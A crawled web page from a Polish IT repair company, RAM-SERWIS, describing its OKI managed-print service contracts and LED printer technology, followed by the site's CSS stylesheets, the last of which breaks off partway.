

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ramserwis.pl/index.php?id=4,24&doc=23&jezyk=pl
body_size: 16801
content:
<!DOCTYPE html
	PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<meta name="description" content="RAM-SERWIS is one of the biggest Service and Repair Centers for IT equipment in Poland" />
<meta name="keywords" content="serwis oki, naprawa oki, serwis fujitsu, serwis lifebook, autoryzowany serwis oki, autoryzowany serwis huawei, naprawy huawei, serwis thinkpad, naprawy thinkpad, autoryzowany serwis asus warszawa, łodz,poznan, wroclaw" />
<meta name="robots" content="index, follow, all" />
<meta name="Author" content="strefaweb" />
<meta http-equiv="Reply-to" content="info@strefaweb.pl" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22605998-1']);
  _gaq.push(['_setDomainName', '.ramserwis.pl']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link rel="stylesheet" type="text/css" href="scripts/css/style.css" />
<link rel="stylesheet" type="text/css" href="scripts/css/nav.css" />
<link rel="stylesheet" href="css/lightbox.css" type="text/css" media="screen" />	
<script src="js/prototype.js" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
document.observe('dom:loaded', function () {
    $$('a[rel^=lightbox]').each(function(s) {
    if (s.rel.indexOf('[')==-1) {
		if (s.className != '') {
		var relacja='lightbox' + '[' + s.className + ']';
		s.rel = relacja;
		} else {
		s.rel = 'lightbox';
		}
	}
    });
});
/* ]]> */
</script>
<script type="text/javascript" src="js/scriptaculous.js?load=effects,builder"></script>
<script type="text/javascript" src="js/lightbox.js"></script>
<script type="text/javascript" src="scripts/superfish-1.4.8/js/jquery-1.4.2.js"></script>
<link rel="stylesheet" type="text/css" media="screen" href="scripts/superfish-1.4.8/css/superfish.css" /> 
<script type="text/javascript" src="scripts/superfish-1.4.8/js/hoverIntent.js"></script> 
<script type="text/javascript" src="scripts/superfish-1.4.8/js/superfish.js"></script> 
<script type="text/javascript" src="js/x.js"></script>
<script type="text/javascript" src="js/jquery.maskedinput-1.2.2.min.js"></script>
<script type="text/javascript" src="js/jquery.scrollTo-min.js"></script>
<script type="text/javascript" src="js/init.scrollTo.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var $j = jQuery.noConflict();
	$j(document).ready(function(){ 
       $j('ul.sf-menu').superfish({ 
            delay:       800,                             
            animation:   {opacity:'show',height:'show'},   
            speed:       'fast',                          
            autoArrows:  false,                            
			dropShadows:   true   						
        }); 
    });
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
function search_cleartext() { if (document.forms['form'].elements['search'].value=='Szukaj...') { document.forms['form'].elements['search'].value=''; }}
function search_settext() { if (document.forms['form'].elements['search'].value=='') { document.forms['form'].elements['search'].value='Szukaj...'; }}
function search_submit() { if (document.forms['form'].elements['search'].value!='Szukaj...') { document.forms['form'].submit(); }}
/* ]]> */
</script>
<link rel="shortcut icon" href="logo.ico" />
<title>RAM-SERWIS,Serwis Fujitsu,Thinkpad,OKI,ASUS,HUAWEI,Warszawa,Łódź,Kraków,Poznań,Wrocław</title>
</head>
<!--[if lte IE 6]><script src="js/ie6/warning.js"></script><script>window.onload=function(){e("js/ie6/")}</script><![endif]-->
<body><div id="color_background">
<div id="index-main_2">
	<div class="container">    
    	<div id="header">       
        	<div id="menu">
	<ul id="nav" class="sf-menu">
<li ><a href="?id=1">O firmie</a><ul>
<li ><a href="?id=1,29">Polityka Jakości</a></li>
<li ><a href="?id=1,27">Polityka prywatności</a></li>
<li ><a href="?id=1,12">O firmie RAM-SERWIS</a></li>
<li ><a href="?id=1,13">Gdzie jesteśmy</a></li>
<li ><a href="?id=1,14">Dla mediów</a></li>
<li ><a href="?id=1,15">Napisali o nas...</a></li>
<li ><a href="?id=1,16">Certyfikaty</a></li></ul></li>
<li ><a href="http://sklep.ramserwis.pl/">Sklep</a></li>
<li ><a href="?id=3">Aktualności</a></li>
<li class="current" style=""><a href="http://www.ramserwis.pl/index.php?id=4,18">Oferta</a><ul>
<li class="current" ><a href="?id=4,24">Usługi Zarządzania Drukiem</a></li>
<li ><a href="?id=4,18">Serwis gwarancyjny</a></li>
<li ><a href="?id=4,19">Serwis pogwarancyjny</a></li>
<li ><a href="?id=4,20">Części i akcesoria</a></li>
<li ><a href="http://sklep.ramserwis.pl/">Sklep internetowy</a></li></ul></li>
<li ><a href="http://www.ramserwis.pl/index.php?id=6,9">Formularze</a><ul>
<li ><a href="?id=6,9">Zgłoszenie serwisowe</a></li>
<li ><a href="?id=6,10">Wniosek kredytowy</a></li></ul></li>
<li ><a href="?id=7">Praca</a></li>
<li ><a href="?id=8">Kontakt</a><ul>
<li ><a href="?id=8,26">Dane do kontaktu</a></li>
<li ><a href="?id=8,11">Formularz kontaktowy</a></li></ul></li>
</ul>            	
				<!-- end nav list --> 
<a href="/index.php?id=4,24&amp;doc=23&amp;jezyk=pl"><img src="flaga.php?id=1" alt="pl" title="pl" style="vertical-align: middle; border: 0; margin-left: 2px; margin-right: 2px;" /></a><div id="search">
<form name="form" action="index.php" method="get">
	<input id="search_string" maxlength="18" type="text" name="search" value="Szukaj..." onclick="search_cleartext();" onblur="search_settext();" style="width: 144px;" />
    <img id="search_btn" src="images/search_btn.png" alt="" onclick="search_submit();"/>
</form></div>
            </div><!-- end menu div -->
            <div id="logo">
	
				<a href="index.php"><img src="images/logo_2.png" width="680" height="161" alt="" /></a>	
	
          </div><!-- end logo -->
         </div><!-- end header div --> 
    </div><!-- end container class -->
</div><!-- end main div -->
<div id="content">
	<div class="container"  > 
<div id="lokalizacja">Jesteś tutaj: <a href="?id=4">Oferta</a> &gt; <a href="?id=4,24">Usługi Zarządzania Drukiem</a> <br /></div>	
       	<div id="sidebar">        
        	<div class="sidebar-info">
<br /><br /><br /><br /><br /><br /><br /><br /><br /><a href="http://www.ramserwis.pl/index.php?id=4,24&amp;doc=22" title="" class="">Firma OKI Printing Solutions </a><br /><br /><br /><br /><a href="http://www.ramserwis.pl/index.php?id=4,24&amp;doc=23" title="" class="">Technologia OKI </a><br /><br /><br /><br /><br /><a href="http://www.ramserwis.pl/index.php?id=4,24&amp;doc=24" title="" class="">Oprogramowanie OKI<br /></a>          
            </div><!-- end sidebar info -->
        </div><!-- end sidebar div -->            
        <div id="main-text">
<p style="margin-bottom: 0cm;" align="CENTER"><span style="font-size: large;" size="5"><b>USŁUGI ZARZĄDZANIA DRUKIEM<br /></b></span></p>
<p style="margin-right: -0.23cm; margin-bottom: 0cm;" align="JUSTIFY">RAM-SERWIS Sp. z o.o. będąc od 1996 roku autoryzowanym serwisem urządzeń drukujących OKI rozszerzył swoją ofertę o grupę produktów Executive Series  wraz z kontraktami serwisowymi w 2012r. Jest to projekt realizowany współnie z OKI Printing Solutions Polska. Kontrakt serwisowy od strony klienta to outsourcing opieki serwisowej nad urządzeniami drukującymi. Opieka ta zawiera <strong>wszystkie</strong> koszty zużywanych materiałów oraz świadczonych usług w tym:</p>
<p style="margin-right: -0.23cm; margin-bottom: 0cm;" align="JUSTIFY"> </p>
<ul style="list-style-type: square;">
<li>koszt robocizny i 	dojazdu do klienta w godzinach pracy serwisu</li>
<li>koszt wymiennych 	części zamiennych</li>
<li>opiekę serwisu – 	dokonywanie napraw i przeglądów okresowych urządzenia</li>
<li>dostawę materiałów 	eksploatacyjnych (tonery, pasy transmisyjne, fusery, bębny) z 	wyjątkiem papieru</li>
<br /> 
</ul>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Obsługa systemu wymaga od operatora wykonywania tylko części czynności obsługowych i konserwacyjnych, które nie są objęte umową. W zakres tych czynności wchodzi m.in.: dokładanie papieru, wymiana wcześniej dostarczonych materiałów eksploatacyjnych (tonery, bębny).</p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"> </p>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Klient rozlicza się z RAM-SERWIS miesięcznie na podstawie ilości wykonanych wydruków, wnosząc opłatę za każdą stronę A4 lub A3.</p>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Co to oznacza dla klienta?</p>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Dla klienta podpisującego umowę o pełna opiekę serwisową to korzyści w postaci:</p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"> </p>
<ul style="list-style-type: square;">
<li>oszczędności 	czasu</li>
<li>braku dodatkowych 	zadań</li>
<li>jedna faktura za 	opiekę serwisową</li>
<li>jeden kontakt</li>
<li>dłuższa gwarancja 	na urządzenie</li>
<li>jasno określone, elastyczne 	koszty</li>
<li>bezpieczeństwo</li>
<li>oszczędność 	pieniędzy</li>
</ul>
<p style="margin-bottom: 0cm;" align="JUSTIFY"> </p>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Standardowo kontrakt serwisowy podpisywany jest na okres 36 miesięcy</p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"> </p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="color: #000000;" color="#ff0000">Nasi specjaliści są gotowi wykonać audyt Państwa obecnej struktury i kosztów drukowania oraz przedstawić ofertę na nasze usługi, dzięki którym możecie Państwo zaoszczędzić czas i koszty związane z drukowaniem, kopiowaniem i skanowaniem dokumentów.</span></p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="color: #000000;" color="#ff0000">Przy odpowiedniej liczbie deklarowanych wydruków, poziomie pokrycia strony i doborze sprzętu drukującego koszt jednego wydruku w wersji mono może osiągnąć poziom zaledwie <strong>kilku groszy!</strong></span></p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="color: #000000;" color="#ff0000">Przedstawimy dokładną kalkulację kosztów wydruków po analizie standardowych Państwa wydruków i określeniu poziomu pokrycia strony co decyduje o kosztach zużycia tonerów,  określimy optymalny poziom deklarowanej liczby wydruków oraz zaoferujemy optymalny dla Państwa sprzęt drukujący.</span></p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"> </p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"> </p>
<p style="margin-bottom: 0cm;" align="JUSTIFY">W przypadku dodatkowych pytań prosimy o kontakt pod adresem e-mailowym z naszymi specjalistami:</p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="color: #000080;" color="#000080"><span style="text-decoration: underline;"><a title="" class="western" href="mailto:druk@ramserwis.pl">druk@ramserwis.pl</a></span></span></p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="color: #000080;" color="#000080"><span style="text-decoration: underline;"> </span></span></p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="color: #000080;" color="#000080"><span style="text-decoration: underline;"> </span></span></p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="color: #000080;" color="#000080"><span style="text-decoration: underline;"> </span></span></p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="color: #000080;" color="#000080"><span style="text-decoration: underline;"> </span></span></p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="color: #000080;" color="#000080"><span style="text-decoration: underline;"><a title="" class="western" href="mailto:druk@ramserwis.pl"><br /></a></span></span></p><strong><span style="font-size: small;">OKI Printing Solutions - technologia<br /><br /></span></strong>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Drukarki OKI w większości oparte są na technologii LED (Light Emitting Diode) i podobnie jak drukarki laserowe zaliczane są do tej samej grupy urządzeń elektrofotograficznych, gdzie obraz wydruku tworzony jest na polaryzowanym falą elektromagnetyczną (światłem) obracającym się elemencie światłoczułym a następnie obraz ten przenoszony jest na papier przez proszek tonera i utrwalany jest na papierze termicznie i mechanicznie. W obydwu przypadkach źródło światła polaryzujące bęben światłoczuły odzwierciedla jedną horyzontalną linię obrazu. Jedyną różnicą pomiędzy drukarkami laserowymi i drukarkami LED jest sposób generowania źródła światła: wiązka laserowa i odpowiednio listwa LED emitująca światło o zbliżonej do wiązki laserowej długości. Również w obydwu przypadkach światło poddawane jest obróbce optycznej. W drukarkach laserowych promień światła przechodzi przez soczewki i odbijając się od wirujących zwierciadeł wielobocznych kierowany jest na bęben światłoczuły. W drukarkach LED światło przechodząc przez ogniskujące soczewki bezpośrednio kierowane jest na bęben światłoczuły.</p>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Zastosowana w drukarkach LED technologia posiada szereg zalet, z których najważniejsze to:</p>
<ul style="list-style-type: square;">
<li>- niewiele elementów ruchomych, prosta konstrukcja – większa niezawodność</li>
<li>- obraz jest ostry i równomiernie naświetlony na całej szerokości</li>
<li>- mniejsze rozmiary</li>
</ul>
<p style="margin-bottom: 0cm;" align="JUSTIFY"> </p>
<p style="margin-bottom: 0cm;" align="JUSTIFY">Niewątpliwymi cechami produktów OKI jest łatwa obsługa, rozległa funkcjonalność i nieograniczone możliwości drukowania indywidualnego sieciowego łącznie z drukiem utajnionym, w podstawowym formacie A4 i A3 jak również w nietypowych formatach i na nietypowych nośnikach zarówno w mono jak i kolorze. Dodatkowo seria drukarek kolorowych umożliwia drukowanie wizytówek, banerów (do 120 cm). Istotnym wyróżnikiem drukarek OKI jest również rozdzielność bębna i tonera (wszystkie modele z wyjątkiem serii B6000), co oznacza, że wymienia się tylko zużyte materiały - pozostałe mogą pracować dalej. Kolorowe drukarki OKI należą do unikalnych na rynku drukarek jednoprzebiegowych. Oznacza to m.in. płaskie prowadzenie papieru, przez co jest on mniej podatny na zacięcia. Ergonomia drukarek pozwala również na łatwy dostęp do materiałów eksploatacyjnych i zaciętego papieru.</p>
<p style="margin-bottom: 0cm;" align="JUSTIFY"><span style="font-size: xx-small;"><em>Informacje dzięki uprzejmości OKI Printing Solutions</em></span></p>
<div style="text-align: right;"><a class="link_z_ramka" href="javascript:history.go(-1)">powrót</a></div>
        </div><!-- end main-test div -->
            
        <div class="back-to-top"><br />            
            <hr class="pagebreak" /><!-- end hr div -->                
            <small><a href="javascript:history.go(-1)" class="back">poprzednia strona</a> <a href="#" class="back-to-top">powrót do góry</a></small>            
        </div><!-- end back-to-top -->
	</div><!-- end container -->            
</div><!-- end content -->
<div id="footer">
	<div class="container">    
    	<div id="copyright">       
        	<p>Copyright ©RAM-SERWIS Sp. z o.o. - 2010 -2023 All Rights Reserved. </p>        
        </div><!-- end copyright -->       
        <div id="footer-nav">       
        	<ul>            
            	<li><a href="?id=1">O firmie</a></li>
<li><a href="http://sklep.ramserwis.pl/">Sklep</a></li>
<li><a href="?id=3">Aktualności</a></li>
<li><a href="http://www.ramserwis.pl/index.php?id=4,18">Oferta</a></li>
<li><a href="http://www.ramserwis.pl/index.php?id=6,9">Formularze</a></li>
<li><a href="?id=7">Praca</a></li>
<li><a href="?id=8">Kontakt</a></li>
<li><a href="index.php?id=mapa_strony">Mapa strony</a></li>
 
            </ul><!-- end list -->       
        </div><!-- end footer nav -->    
    </div><!-- end container -->
</div><!-- end footer -->
</div>

<!-- cufon -->
<script src="scripts/cufon/cufon-yui.js" type="text/javascript"></script>
<script src="scripts/cufon/geometric400.js" type="text/javascript"></script>
<script type="text/javascript">
	Cufon.replace('h1, h2, h3, h4, h5, h6, #lokalizacja, .cytat, .back-to-top');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ramserwis.pl/scripts/css/style.css
body_size: 10815
content:
@charset "UTF-8";
/* CSS Document */

/* 

Title: Elicit
Designer: Genem | genemstudios.com
Date: 03.16.10

This theme is a template at Themeforest.

*/

body {
	margin:0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	color: #666666;
	/*font-size: 9pt;*/
	background-color:#ECE9DC;
}

#color_background {							
	background-image:url(../../images/bezowy_background.png);
}

#slider{
float:right;
margin-right:40px;
border:solid 5px #F3F2EA;
margin-top: -98px;
}

/* Reset */
/* form,label,ieldset,input*/
body, html, div, blockcytat, img, p, h1, h2, h3, h4, h5, h6, pre, ul, ol,  
li, dl, dt, dd, a, th, td 
{  
margin: 0; padding: 0; border: 0; outline: none;
font-family:Arial, Helvetica, sans-serif;
text-align:left;
}  
  
body  
{  
line-height: 1;
border-top:solid 3px #115258;
text-align:justify;
background-color:#ECE9DC;
}

  
h1, h2, h3, h4, h5, h6  
{  
font-size: 100%;  
padding: .6em 0;
margin: 0px;  
}  

h1 {
	font-size:30px;
	color:#FF7800;
	font-weight:normal;
}

h1 a {
	font-size:30px;
	color:#164248;
	font-weight:normal;
}

h1 a:hover {
	color:#9f9f9f;
}

h2 {
	font-size:24px;
	color:#164248;
	font-weight:normal;
}

h3 {
	font-size:18px;
	color:#164248;
	font-weight:normal;
	padding-bottom:0px;
}

h4 {
	font-size:16px;
	color:#FF7800;
	font-weight:normal;
	border-bottom:1px solid #CCCCCC;
}

h5 {
	font-size:14px;
	color:#164248;
	font-weight:normal;
}

h5 a {
	font-size:14px;
	color:#000;
	font-weight:normal;
}

h6 {
	font-size:12px;
	color:#164248;
	font-weight:normal;
}

.sub-heading {
	color:#bebebe;
	font-style:italic;
	font-size:12px;
}

p {
	font-size:12px;
	color: #666666;
	margin-bottom:20px;
	text-align:justify;
}
  
ul, ol  
{  
list-style: none; 
}  
  
a  
{
font-size:12px;
color:#246972;  
text-decoration: none;  
} 

#search {
margin-left: 738px; 
margin-top: 27px; 
border: 1px solid gray; 
background-color: white; 
width: 180px; 
height: 22px;
margin-bottom: 5px;
vertical-align: middle;
white-space: nowrap;
}

#search_string {
border: 0px;
height: 18px;
background-color: white;
padding-left: 5px;
vertical-align: middle;
}

#search_btn {
vertical-align: middle;
margin-left: 5px;
cursor: pointer;
}

.link_z_ramka
{
font-size:12px;
color: #FFFFFF;  
text-decoration: none;
background-image: url(../../images/green55.png);
padding-left:10px;
padding-right:10px;
padding-top:3px;
padding-bottom:3px;
}
  
.floatLeft  
{  
float: left;  
padding: .5em .5em .5em 0;  
}  
  
.floatRight  
{  
float: right;  
padding: .5em 0 .5em .5em;  
}  

.szara_tabela{
font-size:11px;
text-align:left;
color:#FFFFFF;
}

.szara_tabela td{
background-image:url(../../images/green55.png);
padding-left:4px;
padding-right:4px;
padding-top:4px;
padding-bottom:4px;
}

.date{
font-size:11px;
font-style:italic;
color:#999999;
float:right;
clear:both;
border-left:1px solid #CCCCCC;
padding-left: 10px;
margin-left: 20px;
margin-bottom: 5px;
}

.foto_left{
float:left;
border:#FFFFFF solid 1px;
margin-right: 10px;
margin-top:5px;
margin-bottom:5px;
margin-left:0px;
}

.foto_right{
float:right;
border:#FFFFFF solid 1px;
margin-left:10px;
margin-top:5px;
margin-bottom:5px;
margin-right:0px;
}

/**********************/
/******* FORMULARZE *******/
#form {
font-family:Arial, Helvetica, sans-serif;
color: #666666;
font-size: 9pt;
line-height: 16pt;
}

input {
background-color:#ECE9DC;
border:#CCCCCC solid 1px;
}

textarea{
background-color:#ECE9DC;
border:#CCCCCC solid 1px;
}

select{
background-color:#ECE9DC;
border:#CCCCCC solid 1px;
}

.przycisk_form{
text-align:center;
padding: 5px;
background-color:#FF6600;
max-width:140px;
color:#FFFFFF;
font-weight:bold;
cursor: pointer;
}

/* *************** */
.inp { color:#666666; }
.inp_err { color: red; font-weight:bold; }
.inp_req { color:#666666; font-weight:bold; }
.inp_req_err { color: red; font-weight:bold; }

div._blad_walidacji_komunikat { color: black; }
div._wyslanie_danych_komunikat { color: black; }

span.frm_opis { color:#666666; }
span.frm_opis_blad { color: red; }
span.frm_opis_wym { color: #666666; }

/**********KONIEC FORMULARZE************/


/**********************/
/******* header *******/


.container {
	width:960px;
	margin:0 auto;
	position:relative;
	
}

/**********************/

#logo{
margin-left:-20px;
margin-top: -50px;
}

#logo h1, #logo small {
	margin:0px;
	display:block;
	text-indent:-9999px;
}

#header {
	padding-top:10px;
	
}
#index-main {	
	background-image:url(../../images/header-bg.jpg);
	background-repeat:no-repeat;
	background-position:top center;
	height:280px;
}

#index-main_2 {	
	background-image:url(../../images/header-bg.jpg);
	background-repeat:no-repeat;
	background-position:top center;
	height:180px;
}

#statement {
text-align:left;
	float:right;
	margin-top:-113px;
	width:700px;
	margin-left:0px;
}

#statement p {
	color:#a7c0c3;
	font-size:24px;
	line-height:36px;
}

#statement span {
	color:#f7f7f8;
}

#featured{
margin-top: -100px;
}


/*************************/
/****** content **********/

#content {
	margin-top:0px; 
	padding-top: 10px;
}

#column-1, #column-2, #column-3 {
	width:300px;
	float:left;
	margin-right:30px;
	margin-bottom:50px;
	padding-top: 10px;
	font-size: 9pt;
	line-height:12pt;
}

#column-1 h3, #column-2 h3, #column-3 h3 {
	margin-bottom:20px;
}

#column-3 {
	margin-right:0px;
}

#content p {
	line-height:22px;
}

#sidebar a {
	font-size:12px;
}

#content a:hover {
	text-decoration:underline;
}




#lokalizacja {
	font-size:9pt;
	margin-right:50px;
	margin-bottom:10px;
	float:right;
	border: #999999 dotted 1px;
	padding:5px;
	background-color:#ECE9DC;
}

#lokalizacja a {
	font-size:9pt;
}




/*** sidebar and main text ******/

#sidebar {
	float:left;
	width:200px;
	margin-top:0px;
	margin-right:30px;
	vertical-align: top;
}

.sidebar-list li {
	line-height:22px;
	background:url(../../images/bullet.jpg) 0px 10px no-repeat;
	padding-left:10px;
	color:#9f9f9f;
	font-size:12px;
}

.sidebar-list li a {
	color:#9f9f9f;
}

.sidebar-list li a:hover {
	color:#246972;
}

.sidebar-list li a.current {
	color:#246972;
	font-weight:bold;
}

.sidebar-list li ul li {
	margin-left:15px;
}

#sidebar h3 {
	border-bottom:1px dotted #9f9f9f;
	padding:0px;
	margin-bottom:15px;
}

#sidebar h6 {
	font-weight:bold;
	padding:0px;
	margin-bottom:15px;
	line-height:15px;
}

#sidebar small {
	color:#bebebe;
	font-style:italic;
	font-size:12px;
	font-weight:normal;
}

.sidebar-info {
	margin-bottom:20px;
}

#main-text {
	float:right;
	width:680px;
	margin-right:50px;
	font-size: 9pt;
	line-height:12pt;
}

#main-text small {
	color:#bebebe;
	font-style:italic;
	font-size:12px;
}

.cytat {
	font-size:13px;
	line-height:22px;
	margin-left:0px;
	margin-right:0px;
	margin-top:20px;
	margin-bottom:20px;
	
	background-color:#fbfcfc;
	border-top:1px solid #e1e2e2;
	border-bottom:1px solid #e1e2e2;
	padding:20px;
	color:#164248;
}




#regular-list, #links-list {
	float:left;
	margin-right:100px;
	margin-bottom:30px;
}






/**** service page ******/

.service {
	margin-bottom:30px;
}

.service-2 h3, .service-2-last h3 {
	padding-bottom:0px;
}

.service-2, .service-2-last {
	float:left;
	margin-right:30px;
	margin-bottom:30px;
	width:300px;
}

.service-2-last {
	margin-right:0px;
}

.service p, .service-2 p, .service-2-last p {
	margin-top:20px;
}






/**** work page ********/

.work-item {
	margin-bottom:50px;
}










/*** portfolio page *****/

#portfolio {
	width:960px;
	margin-top:48px;
	/*margin-bottom:50px;*/
}

.portfolio-item, .portfolio-item-last {
	width:301px;
	padding-bottom:50px;
	float:left;
	margin-right:28px;
}

.portfolio-item-last {
	margin-right:0px;
}

.portfolio-item h2, .portfolio-item-last h2 {
	padding-bottom:5px;
}





/***** blog page ********/

.blog-item {
	margin-bottom:50px;
}

.blog-item h1 {
	padding-bottom:0px;
}

.blog-item h5 {
	padding-top:5px;
}

.blog-item h5 a:hover {
	border-bottom:1px dotted #999;
	text-decoration:none;
}

/*** comments ****/

.comments {
	margin-top:20px;
	margin-bottom:50px;
}

.main-comment, 
.sub-comment, 
.sub-sub-comment {
	padding-bottom:25px;
	min-height:88px;
}

.main-comment img, 
.sub-comment img, 
.sub-sub-comment img {
	float:left;
	margin-right:20px;
}

.main-comment span, 
.sub-comment span, 
.sub-sub-comment span {
	font-size:12px;
	font-weight:bold;
	color:#7a7a7a;
}

.main-comment span, 
.main-comment small, 
.sub-comment span, 
.sub-comment small, 
.sub-sub-comment span, 
.sub-sub-comment small {
	float:left;
	margin-bottom:10px;
}

.main-comment small, 
.sub-comment small, 
.sub-sub-comment small {
	float:right;
}

.main-comment p, 
.sub-comment p, 
.sub-sub-comment p {
	clear:right;
}

.sub-comment {
	margin-left:30px;
}

.sub-sub-comment {
	margin-left:60px;
}












/***** page numbers *******/

#page-numbers {
	margin-bottom:20px;
}

ul#pages li {
	margin-right:10px;
	margin-top:10px;
	padding:0;
	float:left;
	list-style:none;
	height:21px;
	line-height:21px;
	font-size:12px;
	margin-bottom:20px;
}
	
ul#pages li a {
	float:left;
	height:21px;
	line-height:21px;
	background:#44777d;
	color:#f7f8f8;
	padding:0 7px;
	text-decoration:none;
	
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
}

ul#pages li a:hover {
	background-color:#66999f;
	text-decoration:none;
}
	
ul#pages li.current a {
	background:#66999f;
	color:#f7f8f8;
}





/**** back to top styling ****/

div .hr {
	border-top:1px solid #e8e5d5;
	border-bottom:1px solid #FFF;
	height:0px;
	margin-bottom:5px;
}

hr.pagebreak {
	border-top:1px solid #e8e5d5;
	border-bottom:1px solid #FFF;
	border-left: 0px;
	border-right: 0px;
	height:0px;
	clear:both;
}

.back-to-top {
	clear:both;
	margin-top: 20px;
	margin-bottom:50px;
	text-align: right;
}

/*
.back-to-top small a.top {
	color:#164248;
	font-size:11px;
	padding-left:12px;
	background:url(../../images/back-to-top.png) 0px 5px no-repeat;
}
*/

.back-to-top small a.back-to-top {
	color:#164248;
	font-size:11px;
	padding-left:12px;
	background:url(../../images/back-to-top.png) 0px 5px no-repeat;
}

.back-to-top small a.back {
	color:#164248;
	font-size:11px;
	padding-left:12px;
	background:url(../../images/back-to-top.png) 0px 5px no-repeat;
	margin-right: 30px;
}


/************************/
/********* footer *******/

#footer {
	clear:both;
	position:relative;
	border-top:1px solid #164248;
	border-bottom:1px solid #164248;
	background-image:url(../../images/footer-extend.jpg);
	background-repeat:repeat-x;
}

#footer .container {
	background-image:url(../../images/footer-bg.jpg);
	background-repeat:no-repeat;
	height:60px;
}

#copyright p {
	color:#7eb1b7;
}

#copyright, #footer-nav {
	float:left;
	padding-top:20px;
}

blockquote {
 margin: 0px;
 font-style: italic; 
 padding: 10px;
 quotes: "\201C" "\201D";
 }
 blockquote:before { content: open-quote; font-weight: bold; }
 blockquote:after { content: close-quote; font-weight: bold; }



--- FILE ---
content_type: text/css
request_url: http://ramserwis.pl/scripts/css/nav.css
body_size: 1196
content:
@charset "UTF-8";
/* CSS Document */

/* 

Title: Elicit
Designer: Genem | genemstudios.com
Date: 03.16.10

This theme is a template at Themeforest.

*/


/* z-index fix for IE 
#menu {
    z-index:2;
}
#statement {
    z-index:1;
}
*/

.sf-menu {
	/*z-index:900;*/
	background-image:url(../../images/menu_background.png);
	height:40px;
	min-width:670px;
	
}

ul#nav li ul li {
	border-top:1px solid #22545b;
	margin-top:-1px;
}



ul#nav {
	margin:0px; padding:0px;
	position:absolute;
	right:0px;
	margin-top:-20px;
	margin-right:40px;
